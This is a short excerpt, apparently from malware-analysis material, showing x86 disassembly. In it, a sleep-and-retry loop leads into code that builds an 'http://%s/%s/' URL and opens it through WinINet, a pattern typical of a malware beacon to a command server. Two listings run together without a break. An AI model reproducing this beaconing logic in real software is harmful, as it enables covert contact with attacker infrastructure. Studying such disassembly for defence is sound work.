 push ecx ; wVersionRequested
call WSAStartup
mov [ebp+var_4], eax
cmp [ebp+var_4], 0
jnz short loc_40145E
loc_40142E: ; dwMilliseconds
push 1F4h
call ds:Sleep
mov edx, [ebp+var_19C]
push edx
call sub_4011C9
add esp, 4
mov [ebp+var_8], al
push 7530h ; dwMilliseconds
call ds:Sleep
movsx eax, [ebp+var_8]
test eax, eax
jz short loc_40142E
loc_40145E:
call WSACleanup
xor eax, eax
mov esp, ebp
mov edx, [ebp+arg_0]
push edx
push offset aHttpSS ; "http://%s/%s/"
lea eax, [ebp+szUrl]
push eax ; char *
call _sprintf
add esp, 10h
push 0 ; dwFlags
push 0 ; lpszProxyBypass
push 0 ; lpszProxy
push 0 ; dwAccessType
lea ecx, [ebp+szAgent]
push ecx ; lpszAgent
call ds:InternetOpenA
mov [ebp+hInternet], eax
push 0 ; dwContext
push 0 ; dwFlags
push 0 ; dwHeadersLength
push 0 ; lpszHeaders
lea edx, [ebp+szUrl]
push edx ; lpszUrl
mov eax, [ebp+hInternet]
push eax ; hInternet
call ds:InternetOpenUrlA
mov [ebp+hFile], eax
cmp [ebp+hFile], 0
jnz short loc_4012A6